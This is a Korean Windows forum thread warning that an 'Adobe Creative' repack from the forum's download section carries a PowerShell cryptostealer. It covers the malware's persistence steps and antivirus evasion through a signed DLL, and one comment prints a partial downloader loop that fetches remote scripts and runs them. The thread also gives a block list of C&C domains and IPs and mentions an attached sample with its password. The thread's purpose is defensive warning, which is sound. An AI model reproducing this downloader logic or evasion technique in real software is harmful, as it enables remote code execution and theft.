자료실 Adobe Creative... 악성코드 주의

2022.11.21 12:27

윈도우 포럼 관리자님 공지사항에 올려주세요.

현재 국내, 외국 백신들 모두 우회 상태 입니다.

https://windowsforum.kr/index.php?mid=data&search_keyword=Adobe+Creative&search_target=title_content&document_srl=18621091

조회:2755 추천:23

자료 올린 사람도 모르는거 같습니다. 피해자 많을것으로 추정.



connection blocker.exe 악성 코드 파일 입니다.

종료 할때 아래 작업들을 수행 합니다. (가상 환경에서는 작동 안함)





1. C:\Windows\System32 에 랜덤 문자열.ps1 생성

2. 작업 스케줄러 Microsoft\Windows\랜덤 작업 생성 (사진 없음)





3. 기존에 있는 레지스트리 이름 뒤에 랜덤 문자열 붙여서 생성



4. powershell.exe 실행되면서 C&C 서버로 추정되는 IP 연결 후 대기 상태

(powershell.exe 바로 실행 안함. 어느 정도 시간이 지난 후에 실행 됩니다.)



C:\Windows\System32\랜덤 이름.ps1 수동 실행 모습 입니다.

추가 된 레지스트리에 자세한 정보가 있는걸로 추정 됩니다.

아직 분석을 자세히 못해서 어떠한 역할을 수행하는지는 모르겠으나 정상적인 파일이라면 절대 이런 식으로 작동 안 합니다.

악성코드 셈플 비번 : 1234

댓글 [18]

-

시종일관 2022.11.21 13:16

-

움막의거지 2022.11.21 13:52

감사합니다

-

내꼬 2022.11.21 13:53 추가로 경고 합니다.

최근 올라온 리팩/포터블 자료에 본문과 같은 악성코드 있습니다.

포럼 자료실에 업로드 하시는분들 자료 검증 안하고 올립니다.

1. 누가 다운 받아 쓰래?

2. 다운받아 쓰는건 당신 책임이야!

이니까 누굴 탓하지 마세요.

배포자나 사용자나 똑같습니다. -

gooddew 2022.11.21 15:40

관련 게시물은 삭제 했기 때문에 자유 게시판으로 이동합니다.

-

한우우웅 2022.11.21 16:48

기존 감염자들을 위해서 공지 한번 써주세요ㅠ

조회, 추천 수 보니 많이 받은거 같은데요

백신이 치료해주면 고마운데 그것도 아닌 상황이라서요

-

DarknessAngel 2022.11.21 16:50



작동 상태 보니 전형적 다운로더로 추정되네요정기적으로 정해진 C&C에서 스크립트 받은후 그걸 실행해서 추가로 다른걸 받아오는듯합니다

저런것 1개 걸리면 악성코드 폭탄 선물 받을 수 도 있습니다

셈플중 dll은 정상적인 파일로 보이고, 특정 명령을 내렸을때 백신이 감지하는걸 막기 위해 정상적으로 서명된 잘 알려진 파일을 이용한듯합니다

exe는 zip sfx를 수정한걸로 보이고, Adobe계열의 소프트가 실행시 저 파일명을 호출하는걸 이용해서 실행하게 해둔듯합니다 (압축이 안 풀리는데, 내부에 정상 + @를 넣었거나, 정상 파일을 다른 이름으로 변경후 그걸 호출하는 구조로 추정됩니다 (용량 고려시 전자일듯합니다) )

--------------------------------------------------------------------------

while ($true) {

try {

foreach ($c in (@("com", "xyz"))) {

foreach ($a in (@("wmail", "fairu", "bideo", "privatproxy", "ahoravideo"))) {

foreach ($b in (@("endpoint", "blog", "chat", "cdn", "schnellvpn"))) {

try {

$h = "$(-join ((97..122) | Get-Random -Count (Get-Random -Minimum 5 -Maximum 10) | % {[char]$_})).com";

$r = [deleted – this is the Invoke-RestMethod bit]

if ($r -ne '') {

Start-Job ([ScriptBlock]::Create($r)) | Wait-Job -Timeout 7200

break;

}

}

catch {

}

}

}

}

}

catch {

}

Start-Sleep -Seconds 5;의 구조로 도메인 접근하네요 (경우의 수로 50가지 조합이 나옵니다)

--------------------------------------------------------------------------

ahoravideo-blog.com #Powershell Cryptostealer

ahoravideo-blog.xyz #Powershell Cryptostealer

ahoravideo-chat.com #Powershell Cryptostealer

ahoravideo-chat.xyz #Powershell Cryptostealer

ahoravideo-cdn.com #Powershell Cryptostealer

ahoravideo-cdn.xyz #Powershell Cryptostealer

ahoravideo-endpoint.com #Powershell Cryptostealer

ahoravideo-endpoint.xyz #Powershell Cryptostealer

ahoravideo-schnellvpn.com #Powershell Cryptostealer

ahoravideo-schnellvpn.xyz #Powershell Cryptostealer

bideo-blog.com #Powershell Cryptostealer

bideo-blog.xyz #Powershell Cryptostealer

bideo-chat.com #Powershell Cryptostealer

bideo-chat.xyz #Powershell Cryptostealer

bideo-cdn.com #Powershell Cryptostealer

bideo-cdn.xyz #Powershell Cryptostealer

bideo-endpoint.com #Powershell Cryptostealer

bideo-endpoint.xyz #Powershell Cryptostealer

bideo-schnellvpn.com #Powershell Cryptostealer

bideo-schnellvpn.xyz #Powershell Cryptostealer

fairu-blog.com #Powershell Cryptostealer

fairu-blog.xyz #Powershell Cryptostealer

fairu-chat.com #Powershell Cryptostealer

fairu-chat.xyz #Powershell Cryptostealer

fairu-cdn.com #Powershell Cryptostealer

fairu-cdn.xyz #Powershell Cryptostealer

fairu-endpoint.com #Powershell Cryptostealer

fairu-endpoint.xyz #Powershell Cryptostealer

fairu-schnellvpn.com #Powershell Cryptostealer

fairu-schnellvpn.xyz #Powershell Cryptostealer

privatproxy-blog.com #Powershell Cryptostealer

privatproxy-blog.xyz #Powershell Cryptostealer

privatproxy-chat.com #Powershell Cryptostealer

privatproxy-chat.xyz #Powershell Cryptostealer

privatproxy-cdn.com #Powershell Cryptostealer

privatproxy-cdn.xyz #Powershell Cryptostealer

privatproxy-endpoint.com #Powershell Cryptostealer

privatproxy-endpoint.xyz #Powershell Cryptostealer

privatproxy-schnellvpn.com #Powershell Cryptostealer

privatproxy-schnellvpn.xyz #Powershell Cryptostealer

wmail-blog.com #Powershell Cryptostealer

wmail-blog.xyz #Powershell Cryptostealer

wmail-chat.com #Powershell Cryptostealer

wmail-chat.xyz #Powershell Cryptostealer

wmail-cdn.com #Powershell Cryptostealer

wmail-cdn.xyz #Powershell Cryptostealer

wmail-endpoint.com #Powershell Cryptostealer

wmail-endpoint.xyz #Powershell Cryptostealer

wmail-schnellvpn.com #Powershell Cryptostealer

wmail-schnellvpn.xyz #Powershell Cryptostealer

91.195.240.103 #Powershell Cryptostealer

107.161.23.204 #Powershell Cryptostealer

109.68.33.25 #Powershell Cryptostealer

154.53.51.77 #Powershell Cryptostealer

172.64.142.15 #Powershell Cryptostealer

192.64.119.130 #Powershell Cryptostealer

192.161.187.200 #Powershell Cryptostealer

193.239.84.207 #Powershell Cryptostealer

209.141.38.71 #Powershell Cryptostealer

이상을 차단해주세요일부만 온라인인데, 그냥 다 막아버리는걸 추천합니다

--------------------------------------------------------------------------

불운하게도 현시점에서

모든백신을 다 우회 가능합니다 (Eset 잡아내네요)유포중인 차단용 hosts및 방화벽 목록에 반영해서

오늘 새버전 올라갑니다https://blog.dateno1.com/?p=849

새버전 올림

-

한우우웅 2022.11.21 17:13

굿 입니다.

바이러스토탈 돌리니까 어떤 백신도 못 잡고 있는 현실이네요.

-

DarknessAngel 2022.11.21 17:17

https://www.reddit.com/r/nextdns/comments/w3bv2u/laptop_trying_to_connect_to_these_kinds_of

국내외 다 문제되고 있습니다

https://www.pluribus-one.it/company/blog/84-cybersecurity/150-detecting-powershell-cryptostealer

보안 관련된곳에서도 일부 다루지만, 아직 메이저에선 언급되진 않네요

저넘은 백신이 못 막지만, 다행히 저넘이 받아오는 파일은 악성이라고 막히네요

-

한우우웅 2022.11.21 17:29

윈도우 디펜더가 잡아줘도 많은 컴퓨터가 치료 될텐데요..ㅠㅠ

-

DarknessAngel 2022.11.21 17:41

그걸 막기 위해 정상 서명된 dll을 쓰고 있습니다

-

브라이트 2022.11.21 21:28

저 걸린걸까요??

-

큰돌 2022.11.21 22:21

정상적인 파일로 원래 있는 것들입니다.

-

rthgh 2022.11.21 23:08

저것 cmd 명령어 검사기 만들어수 없나요?

만들어 주실분 없나요..

-

붉바리 2022.11.21 23:17

감사합니다.

-

강태공33 2022.11.22 11:00

저도 보고싶은데 어디서 다운받을 수 있나요?

taesoo@sanseo.shop

-

한우우웅 2022.11.22 11:04

첨부 파일에 셈플 있습니다 비번 1234

-

Lr라 2022.12.07 21:22

프로그램을 추가 분석해보니 curl로 파일을 강제로 받는게 보여지네요.

그냥 가볍게 스트링 분석한 결과만 올려드립니다.

-

한우우웅 2022.12.10 00:16

굿!

이제라도 더 큰 피해를 막을 수 있었네요 ^^